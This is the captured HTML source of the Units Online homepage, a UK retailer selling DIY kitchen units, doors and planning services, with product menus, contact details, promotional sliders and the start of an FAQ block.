

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.unitsonline.co.uk/
body_size: 17352
content:
<!doctype html>
<html lang="en">
  <head>
    <meta charset="ISO-8859-1" />
    <meta content="width=device-width, initial-scale=1.0" name="viewport" />
    <title>Cheapest DIY Kitchens - Kitchen Units Online</title>
    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&display=swap">
    <link rel="preload" as="style" href="/css/font-awesome.min.css">
     
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&display=swap" media="print" onload="this.onload=null;this.removeAttribute('media');">
    <link href="https://www.unitsonline.co.uk/js/slick/slick.css" rel="stylesheet" type="text/css" />
    <link charset="utf-8" href="https://www.unitsonline.co.uk/style/index.php/7-15-13-12-24-26-38-41/" rel="stylesheet" type="text/css" />
    
    <link href="/sitemap.xml" rel="alternate" title="Sitemap" type="application/xml" />
    <meta content="kitchen units,cheap,diy,kitchens,second nature,burbidge,quality,units" name="keywords" />
    <meta content="Quality DIY Kitchen Units Online At The Lowest Price  With Kitchens From Second Nature Kitchens, Burbidge Kitchens And Others, Delivered In 2-3 Weeks" name="description" />
    <meta content="all" name="robots" />
    <meta content="7 days" name="revisit-after" />
    <meta property="og:title" content="Cheapest DIY Kitchens - Units Online"> 
    <meta property="og:description" content="Quality DIY Kitchen Units Online At The Lowest Price  With Kitchens From Second Nature Kitchens, Burbidge Kitchens And Others, Delivered In 2-3 Weeks"> 
    <meta property="og:image" content="/assets/logo/units-online-logo-size.png">
    <meta property="og:site_name" content="Kitchen Units Online">
    <meta property="og:locale" content="en_GB" />
    <meta property="og:type" content="article" />
    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:description" content="Quality DIY Kitchen Units Online At The Lowest Price  With Kitchens From Second Nature Kitchens, Burbidge Kitchens And Others, Delivered In 2-3 Weeks"/>
    <meta name="twitter:title" content="Cheapest DIY Kitchens - Kitchen Units Online"/>
    <meta name="twitter:domain" content="Units Online"/>
    <meta name="twitter:site" content="@UnitsOnline">
    <link href="/images/icon/favicon.ico" rel="shortcut icon" />
    <link href="/images/icon/apple-icon.png" rel="apple-touch-icon" />
    <meta content="MJ12_3f3dc61d-8e7d-4c71-830b-ae56a8b1feec" name="majestic-site-verification" />
    <meta content="6D6EC83B85EAE5627A30BFAFC430C572" name="msvalidate.01" />
    <meta content="14d54861000624d1ecc51c04f7fdb607" name="p:domain_verify" />
    <meta content="PqEaCLb4qmvtffsKmbLnMlWrAqo" name="alexaVerifyID" />
    <meta name="msvalidate.01" content="DAC890836C0C1A6E09C093F4D40E9A64" />
    <link rel="canonical" href="https://www.unitsonline.co.uk">
    <meta name="google-site-verification" content="3jgfgoaPQnnWqLOoNTfXXHBZ3ebRo6RRfH-D7ScyyTs" />
<meta name="google-site-verification" content="gj8R26meU_gBzicYSkhA3VBzi3SpnUOj0o05BpQh8CE" >
<meta name="google-site-verification" content="7dR9Nbq7BZ7Mgbmzm4S6kBzx0msLt1EqI8YZxLQY1qY" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '926396732272354');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=926396732272354&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->  
</head>
  <body id="homePage">
    <script type="text/javascript"></script> 
    <script src="https://www.unitsonline.co.uk/js/vendor/modernizr.js"></script> 
    
    <ul class="inc-toptel">
    <li>
        email: sales@unitsonline.co.uk</li>
    <li>
        WhatsApp: 07955 275071</li>
    <li>
        Tel: 01823 665817</li>
    <li>
        Save &pound;000s on a quality kitchen - contact us to find out more</li>
</ul>
<span style="clear:both">&nbsp;</span>
<div class="inc-top">
    <span class="responsive-title">SALE PRICES ON ALL OUR QUALITY KITCHEN RANGES</span><!--<span class="responsive-extended">extended</span>--><!--<span class="responsive-subtitle">- call for details</span>--><span class="responsive-call"> <a href="/kitchen-quote-request" title="Units Online free kitchen quote request">request a free quote</a> or call for details</span></div>
<!--old<h2 class="text-center">
    We are open, safely designing, quoting, manufacturing and delivering your kitchens. We are planning on opening our showroom from 12th April - <a href="/showroom" title="Units Online showroom">View our online showroom</a></h2>--><!--<div class="incident-banner">
    <picture>--><!-- **load webp in different sizes if browser supports it--><!--<source media="(min-width: 801px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-v2.webp" type="image/webp"> <source media="(max-width: 800px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-800-v2.webp" type="image/webp">--><!-- **load jpg in different sizes if browser doesn't support webp--><!--<source media="(min-width: 801px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-v2.jpg" type="image/jpeg"> <source media="(max-width: 800px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-800-v2.jpg" type="image/jpeg">--><!-- **fallback in different sizes, as well as regular src.--><!--<img alt="December sale save 5% on all kithcen units and doors" height="80" sizes="(max-width: 800px) 800px, (min-width: 801px) 801px
   " src="/assets/webp/deals/dec-2025-deals-horizontal-v2.jpg" srcset="
      /assets/webp/deals/dec-2025-deals-horizontal-800-v2.jpg 800w, 
      /assets/webp/deals/dec-2025-deals-horizontal-v2.jpg 801w
   " width="2000" /> </source></source></source></source></picture></div>-->
        
    <div class="topBarContainer upperbar">
      <nav class="top-bar" data-topbar="" role="navigation">
        <ul class="title-area">
          <li class="name">
            <div itemscope="" itemtype="https://schema.org/Organization">
              <a href="https://www.unitsonline.co.uk/" id="sidebarButton" itemprop="url"><span><img alt="Kitchen Units Online logo" itemprop="logo" src="/assets/logo/units-online-logo-size.png" width="180" height="90" /></span></a></div>
          </li>
        </ul>
        <div class="phoneNumber hide-for-small-down">
        
        </div>
        <section class="top-bar-section">
          
          <div class="mini-cart right">
            <div class="barBasketContainer right">
              <div class='basketItemsCountOnly'>
	<ul>	
        <li id='basket_items_count'>&nbsp;<a id='basketLink' href='/Store/shopping-basket/'><img src='/images/cart_icon.png' alt='0' title='0'> <span>0</span></a> </li>
	<li id='account_login'><a href='/customer-login/'>Login or Register</a></li>
	</ul>
</div>
            </div>
          </div>
          
          <div class="show-for-large-up">
            &nbsp;</div>
        </section>
      </nav>
    </div>
    
    <div class="topBarContainer hide-for-medium-down lowerbar">
      <nav class="top-bar" data-topbar="" role="navigation">
        <section class="top-bar-section">
          <ul>
<li><a href="/" >Home</a></li>
<li ><a href='/kitchens'>kitchens</a>
<ul class='mg_mega'>
<li class='mg_types'>
<dl>
<dd ><a href="/kitchens-by-style" >Select By Style</a></dd>
<dd ><a href="/true-handleless-kitchens" >True Handleless kitchens</a></dd>
<dd ><a href="/shaker-kitchens" >Shaker kitchens</a><dl>
<dd ><a href="/shaker-kitchens/broadoak-shaker-kitchens" >Broadoak shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/broadoak-painted-kitchen" >Broadoak painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/crathorne-painted-shaker-kitchen" >Crathorne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-shaker-kitchens" >Fitzroy shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-painted-shaker-kitchen" >Fitzroy painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/hunton-shaker-kitchens" >Hunton shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/hunton-painted-shaker-kitchen" >Hunton painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-shaker-kitchens" >Milbourne shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-painted-shaker-kitchen" >Milbourne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-kitchens" >Mornington beaded kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-painted-kitchen" >Mornington beaded painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-kitchens" >Mornington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-oak-kitchens" >Mornington oak kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-painted-kitchen" >Mornington shaker painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-vale-kitchen" >Mornington Beaded Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-vale-kitchen" >Mornington Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/barnes-painted-kitchen" >Barnes painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/brackenbury-kitchen" >Brackenbury kitchen</a></dd>
<dd ><a href="/shaker-kitchens/chartwell-painted-kitchen" >Chartwell painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-shaker-kitchen" >Fenton shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-painted-kitchen" >Fenton painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-shaker-kitchen" >Finsbury shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-painted-kitchen" >Finsbury painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/gresham-painted-kitchen" >Gresham painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-shaker-kitchen" >Kew shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-painted-kitchen" >Kew painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/lawrenson-painted-shaker-kitchen" >Lawrenson painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aldana-painted-shaker-kitchen" >Aldana painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/newcombe-shaker-kitchen" >Newcombe Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aylesford-micro-shaker-kitchen" >Aylesford Micro Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/arrington-shaker-painted-kitchen" >Arrington Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/pembridge-shaker-kitchens" >Pembridge shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/aldana-shaker-kitchens" >Aldana shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-painted-kitchen" >Clifden Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-kitchens" >Clifden Shaker Kitchens</a></dd>
<dd ><a href="/shaker-kitchens/dawson-shaker-kitchens" >Dawson shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/florence-painted-shaker-kitchen" >Florence painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/georgia-painted-shaker-kitchen" >Georgia painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-painted-kitchen" >Harborne painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kensington-shaker-kitchens" >Kensington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-painted-kitchen" >Madison painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/madison-shaker-kitchens" >Madison shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-oak-shaker-kitchen" >Madison oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-shaker-kitchens" >Wakefield shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-painted-kitchen" >Wakefield painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-light-oak-shaker-kitchen" >Wakefield light oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/florence-shaker-kitchens" >Florence shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/georgia-shaker-kitchens" >Georgia shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/barnes-shaker-kitchen" >Barnes shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-shaker-kitchens" >Harborne shaker kitchens</a></dd>
</dl>
</dd>
<dd ><a href="/painted-kitchens" >Painted kitchens</a></dd>
<dd ><a href="/inframe-kitchens" >Inframe kitchens</a><dl>
<dd ><a href="/inframe-kitchens/belgravia-inframe-kitchen" >Belgravia inframe kitchen</a></dd>
</dl>
</dd>
<dd ><a href="/gloss-kitchens" >Gloss kitchens</a></dd>
<dd ><a href="/handleless-kitchens" >Handleless kitchens</a></dd>
<dd ><a href="/modern-kitchens" >Modern kitchens</a></dd>
<dd ><a href="/classic-kitchens" >Classic kitchens</a></dd>
<dd ><a href="/a-z-kitchens" >A - Z kitchens</a></dd>
</dl>
</li>
<li class='mg_Department brands'>
<dl>
<dd ><a href="/kitchens-by-brand" >Select By Brand</a></dd>
<dd ><a href="/second-nature-kitchens" >Second Nature kitchens</a><dl>
<dd ><a href="/second-nature-kitchens/outline" >Second Nature Outline</a></dd>
</dl>
</dd>
<dd ><a href="/burbidge-kitchens" >Burbidge kitchens</a></dd>
<dd ><a href="/kitchen-stori-uform-kitchens" >Stori / uform kitchens</a></dd>
<dd ><a href="/TKComponents-kitchens" >TKComponents kitchens</a></dd>
<dd ><a href="/aspects-bespoke-kitchens" >Aspects bespoke kitchens</a></dd>
<dd ><a href="/1909-kitchens" >1909 kitchens</a></dd>
<dd ><a href="/outline-kitchens" >Outline kitchens</a></dd>
<dd ><a href="/multiwood-kitchens" >Multiwood kitchens</a></dd>
<dd ><a href="/parapan-kitchens" >Parapan kitchens</a></dd>
<dd ><a href="/biography-kitchens" >Biography kitchens</a></dd>
<dd ><a href="/alchemy-kitchens" >Alchemy kitchens</a></dd>
</dl>
</li>
</ul>
</li>
<li><a href="/replacement-doors" >Doors</a></li>
<li><a href="/appliances" >Appliances</a></li>
<li><a href="/kitchen-planning-service" >Planning</a></li>
<li><a href="/kitchen-quote-request" >Quote</a></li>
<li><a href="/samples" >Samples</a></li>
<li><a href="/about" >Tips & info</a></li>
</ul>

        </section>
      </nav>
    </div>
    
    <div class="off-canvas-wrap" data-offcanvas="">
      <div class="inner-wrap">
        <nav class="tab-bar show-for-medium-down hide-on-print">
          <section class="left-small">
            <a class="left-off-canvas-toggle menu-icon" href="#"><span>&nbsp;</span> </a>
          </section>
          <section class="middle tab-bar-section">
            <div>
              <div class="mobilesearch">
                <span class="quoteline show-for-small-down">Quality Kitchens Online &nbsp;</span></div>
            </div>
          </section>
          <section class="right-small">
            <a class="right-off-canvas-toggle right-icon" href="#"><span>&nbsp;</span> </a>
          </section>
        </nav>
        <aside class="left-off-canvas-menu">
          <ul class="off-canvas-list">
            <li>
              <label>Top Menu</label></li>            
              <ul>
<li><a href="/" >Home</a></li>
<li ><a href='/kitchens'>kitchens</a>
<ul class='mg_mega'>
<li class='mg_types'>
<dl>
<dd ><a href="/kitchens-by-style" >Select By Style</a></dd>
<dd ><a href="/true-handleless-kitchens" >True Handleless kitchens</a></dd>
<dd ><a href="/shaker-kitchens" >Shaker kitchens</a><dl>
<dd ><a href="/shaker-kitchens/broadoak-shaker-kitchens" >Broadoak shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/broadoak-painted-kitchen" >Broadoak painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/crathorne-painted-shaker-kitchen" >Crathorne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-shaker-kitchens" >Fitzroy shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-painted-shaker-kitchen" >Fitzroy painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/hunton-shaker-kitchens" >Hunton shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/hunton-painted-shaker-kitchen" >Hunton painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-shaker-kitchens" >Milbourne shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-painted-shaker-kitchen" >Milbourne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-kitchens" >Mornington beaded kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-painted-kitchen" >Mornington beaded painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-kitchens" >Mornington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-oak-kitchens" >Mornington oak kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-painted-kitchen" >Mornington shaker painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-vale-kitchen" >Mornington Beaded Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-vale-kitchen" >Mornington Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/barnes-painted-kitchen" >Barnes painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/brackenbury-kitchen" >Brackenbury kitchen</a></dd>
<dd ><a href="/shaker-kitchens/chartwell-painted-kitchen" >Chartwell painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-shaker-kitchen" >Fenton shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-painted-kitchen" >Fenton painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-shaker-kitchen" >Finsbury shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-painted-kitchen" >Finsbury painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/gresham-painted-kitchen" >Gresham painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-shaker-kitchen" >Kew shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-painted-kitchen" >Kew painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/lawrenson-painted-shaker-kitchen" >Lawrenson painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aldana-painted-shaker-kitchen" >Aldana painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/newcombe-shaker-kitchen" >Newcombe Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aylesford-micro-shaker-kitchen" >Aylesford Micro Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/arrington-shaker-painted-kitchen" >Arrington Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/pembridge-shaker-kitchens" >Pembridge shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/aldana-shaker-kitchens" >Aldana shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-painted-kitchen" >Clifden Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-kitchens" >Clifden Shaker Kitchens</a></dd>
<dd ><a href="/shaker-kitchens/dawson-shaker-kitchens" >Dawson shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/florence-painted-shaker-kitchen" >Florence painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/georgia-painted-shaker-kitchen" >Georgia painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-painted-kitchen" >Harborne painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kensington-shaker-kitchens" >Kensington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-painted-kitchen" >Madison painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/madison-shaker-kitchens" >Madison shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-oak-shaker-kitchen" >Madison oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-shaker-kitchens" >Wakefield shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-painted-kitchen" >Wakefield painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-light-oak-shaker-kitchen" >Wakefield light oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/florence-shaker-kitchens" >Florence shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/georgia-shaker-kitchens" >Georgia shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/barnes-shaker-kitchen" >Barnes shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-shaker-kitchens" >Harborne shaker kitchens</a></dd>
</dl>
</dd>
<dd ><a href="/painted-kitchens" >Painted kitchens</a></dd>
<dd ><a href="/inframe-kitchens" >Inframe kitchens</a><dl>
<dd ><a href="/inframe-kitchens/belgravia-inframe-kitchen" >Belgravia inframe kitchen</a></dd>
</dl>
</dd>
<dd ><a href="/gloss-kitchens" >Gloss kitchens</a></dd>
<dd ><a href="/handleless-kitchens" >Handleless kitchens</a></dd>
<dd ><a href="/modern-kitchens" >Modern kitchens</a></dd>
<dd ><a href="/classic-kitchens" >Classic kitchens</a></dd>
<dd ><a href="/a-z-kitchens" >A - Z kitchens</a></dd>
</dl>
</li>
<li class='mg_Department brands'>
<dl>
<dd ><a href="/kitchens-by-brand" >Select By Brand</a></dd>
<dd ><a href="/second-nature-kitchens" >Second Nature kitchens</a><dl>
<dd ><a href="/second-nature-kitchens/outline" >Second Nature Outline</a></dd>
</dl>
</dd>
<dd ><a href="/burbidge-kitchens" >Burbidge kitchens</a></dd>
<dd ><a href="/kitchen-stori-uform-kitchens" >Stori / uform kitchens</a></dd>
<dd ><a href="/TKComponents-kitchens" >TKComponents kitchens</a></dd>
<dd ><a href="/aspects-bespoke-kitchens" >Aspects bespoke kitchens</a></dd>
<dd ><a href="/1909-kitchens" >1909 kitchens</a></dd>
<dd ><a href="/outline-kitchens" >Outline kitchens</a></dd>
<dd ><a href="/multiwood-kitchens" >Multiwood kitchens</a></dd>
<dd ><a href="/parapan-kitchens" >Parapan kitchens</a></dd>
<dd ><a href="/biography-kitchens" >Biography kitchens</a></dd>
<dd ><a href="/alchemy-kitchens" >Alchemy kitchens</a></dd>
</dl>
</li>
</ul>
</li>
<li><a href="/replacement-doors" >Doors</a></li>
<li><a href="/appliances" >Appliances</a></li>
<li><a href="/kitchen-planning-service" >Planning</a></li>
<li><a href="/kitchen-quote-request" >Quote</a></li>
<li><a href="/samples" >Samples</a></li>
<li><a href="/about" >Tips & info</a></li>
</ul>

          </ul>
        </aside>
        <aside class="right-off-canvas-menu">
          <ul class="off-canvas-list ">
            <li>
              <label>Help And Support</label></li>
            <li class="small-12 small-centered columns">
              <p style="color:white;">
                <br />
                <img alt="Units Online logo" src="/assets/logo/units-online-logo-size.png" width="180" height="90" /><br />
                <br />
                Units Online<br />
                sales@unitsonline.co.uk<br />
                01823 665817<br />
                5c Castle Road, Chelston Business Park<br />
                Wellington, Somerset<br />
                TA21 9JQ<br />
                United Kingdom<br />
                Company no:3697758<br />
                VAT no:728734213</p>
            </li>
          </ul>
        </aside>
        
        <div class="mainBodySectionzz">
         <ul class="tbannerx">
	<!--<li>
        <a href="/kitchens"><img alt="Units Online kitchen brands" height="35" src="/assets/logo/suppliers/units-online-brands-2022.jpg" width="420" /></a></li>-->
	<li>
		<a href="/contact-us">Tel 01823 665817</a></li>
	<li>
		<a href="/contact-us">Open Mon-Fri 08:30am-5pm</a></li>
	<li>
		<a href="/contact-us">Delivery dates from 9th Feb 2026</a></li>
	<li>
		<a href="/contact-us">Contact us</a></li>
	<li>
		<a href="/testimonials"><span>☆☆☆☆☆&nbsp;</span>Customer Reviews</a></li>
	<li>
		<a href="/kitchen-quote-request"><span>&pound;&nbsp;</span>Kitchen Quote</a></li>
	<li>
		<a href="/kitchen-planning-service"><span>☑&nbsp;</span>Kitchen Planning</a></li>
	<li>
		<a href="/showroom"><span>⛶&nbsp;</span>Virtual Showroom</a></li>
</ul>
<p style="width:100%;text-align:center;background:#EEDC82;padding: 7px 0;color:#222;font-size:16px;font-weight:700;border-bottom: 1px solid #276d84;">
	Introducing the Units Online 3D Kitchen Planner - design your dream kitchen online - <a href="/kitchen-designer" title="Units Online 3D kitchen planner">Learn more</a></p>
<!--<div class="xbanner show-for-large-up">
	 </div>-->
       </div>
        <section class="main-section">
          
          <div class="sliderSection">                   
          <div class="row text-center">
            <h1 class="mpbanner">High-Quality Kitchen Units Online</h1>
            
            
          </div>
            <div class="row" style="max-width:100%">
              <div class="sliderDiv small-12 large-12 columns" style="padding:0;">
                <div class="slider">
                  
                  
                  <div>
                    <p>
	<a href="/kitchens"><img alt="1909 kitchens special offer" loading="lazy" onerror="this.onerror=null; this.src='/assets/slider/1909-ovolo-units-online.jpg'" src="/assets/slider/1909-ovolo-units-online.webp" /></a></p>

                    
                  </div>
                  <div>
                    <p>
	<a href="/kitchens"><img alt="Kitchens at sale prices" loading="lazy" onerror="this.onerror=null; this.src='/assets/slider/slide6-winslow.jpg'" src="/assets/slider/slide6-winslow.webp" /></a></p>

                    <div class="slideInfo">
                      <h2>
	<strong>Unbeatable Sale Prices</strong></h2>
<p>
	We Match Any Competitor&#39;s Offer</p>
<!--<h2>
	Shaker kitchens</h2>
<p>
	We <u>won't</u> be BEATEN on price on all our kitchens</p>--></div>
                  </div>
                  <div>
                    <p>
	<a href="/true-handleless-kitchens"><img alt="True handleless kitchens" height="600" onerror="this.onerror=null; this.src='/assets/slider/slider1-zola.jpg'" src="/assets/slider/slider1-zola.webp" width="1500" /></a></p>

                    <div class="slideInfo">
                      <h2>
	True Handleless</h2>
<p>
	Embrace Seamless Design: Discover Our Stunning True Handleless Kitchens</p>
</div>
                  </div>
                  
                  <div>
                    <p>
	<a href="https://www.unitsonline.co.uk/kitchen-planning-service"><img alt="Kitchen planning and design service" height="600" onerror="this.onerror=null; this.src='/assets/slider/slide3-planning-3.jpg'" src="/assets/slider/slide3-planning-3.webp" width="1500" /></a></p>

                    <div class="slideInfo">
                      <h2>
	Expert Kitchen Planning Service</h2>
<p>
	Bring Your Kitchen Vision to Life: Our Designers Will Plan With You</p>
</div>
                  </div>
                  <div>
                    <p>
	<a href="/kitchens"><img alt="Buy your kitchen online and save money" height="600" onerror="this.onerror=null; this.src='/assets/slider/slider4-1909.jpg'" src="/assets/slider/slider4-1909.webp" width="1500" /></a></p>

                    <div class="slideInfo">
                      <h2>
	Online prices</h2>
<p>
	Buy your 1909 kitchen online for huge savings</p>
</div>
                  </div>
                  <div>
                    <p>
	<a href="/kitchens"><img alt="Kitchens built to order from the Units Online factory" height="600" onerror="this.onerror=null; this.src='/assets/slider/slide5-factory-2020.jpg'" src="/assets/slider/slide5-factory-2020.webp" width="1500" /></a></p>

                    <div class="slideInfo">
                      <h2>
	Quality Kitchens, Direct From Our Factory</h2>
<p>
	Buy Direct From Our 25+ Year Established Factory</p>
</div>
                  </div>
                </div>
              </div>
            </div> 
            <div class="row" data-equalizer="">
	<!--<div class="show-for-medium-up medium-6 columns salep-banner text-center" data-equalizer-watch="">
    <p>
      LOW PRICES and FAST NATIONWIDE DELIVERY<span><img src="/_userfiles/images/combined-small.jpg" /></span></p>
  </div>-->
	<div class="medium-3 columns testimonial-banner text-center" data-equalizer-watch="">
		<p>
			<a href="/testimonials" testimonials="" title="Read the reviews from Units Online customers"><img alt="Units Online reviews" src="/_userfiles/images/5starsnew.png" width="100" height="20" /><br />
			<span>Read our reviews</span></a></p>
	</div>
	<!--<div class="show-for-medium-up medium-3 columns testimonial-banner text-center" data-equalizer-watch="">
    <p>
      <a href="/kitchen-quote">Free<br />
      quotations</a></p>
  </div>-->
	<div class="show-for-medium-up medium-3 columns testimonial-banner text-center" data-equalizer-watch="">
		<p>
			<a href="/kitchens">Quality<br />
			kitchens</a></p>
	</div>
	<div class="show-for-medium-up medium-3 columns testimonial-banner text-center" data-equalizer-watch="">
		<p>
			<a href="/kitchen-planning-service">Kitchen<br />
			planning</a></p>
	</div>
	<div class="show-for-medium-up medium-3 columns testimonial-banner text-center" data-equalizer-watch="">
		<p>
			<a href="/showroom">Virtual<br />
			showroom</a></p>
	</div>
</div>
<div class="row iconlist text-center">
	<div class="small-4 large-2 columns">
		<a class="item" href="/true-handleless-kitchens" title="True handleless kitchens from Units Online"><label>True<br />
		Handleless</label></a></div>
	<div class="small-4 large-2 columns">
		<a class="item" href="/shaker-kitchens" title="Shaker kitchens from Units Online"><label>Shaker<br />
		Kitchens</label> </a></div>
	<div class="small-4 large-2 columns">
		<a class="item" href="/gloss-kitchens" title="Gloss kitchens from Units Online"><label>Gloss<br />
		Kitchens</label></a></div>
	<div class="small-4 large-2 columns">
		<a class="item" href="/painted-kitchens" title="Painted kitchens from Units Online"><label>Painted<br />
		Kitchens</label> </a></div>
	<div class="small-4 large-2 columns">
		<a class="item" href="/inframe-kitchens" title="Inframe kitchens from Units Online"><label>Inframe<br />
		Kitchens</label> </a></div>
	<div class="small-4 large-2 columns">
		<a class="item" href="/handleless-kitchens" title="Handleless kitchens from Units Online"><label>Handleless<br />
		Kitchens</label> </a></div>
</div>
<br />

          </div>
          
          
                <script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What products does Units Online offer?","acceptedAnswer":{"@type":"Answer","text":"Units Online offers a variety of kitchen products, including a wide selection of kitchen units, cabinets, worktops, and accessories to help customers design and fit their dream kitchens."}},{"@type":"Question","name":"Can I order a complete kitchen from Units Online?","acceptedAnswer":{"@type":"Answer","text":"Yes, Units Online allows customers to order a complete kitchen, with options to choose from various styles, colours, and configurations to suit different kitchen spaces and design preferences."}},{"@type":"Question","name":"What style kitchens are available from Units Online?","acceptedAnswer":{"@type":"Answer","text":"Units Online offers a variety of kitchen styles, including modern, traditional, shaker, in-frame, and very latest contemporary true handleless kitchens."}},{"@type":"Question","name":"What brand kitchens do Units Online 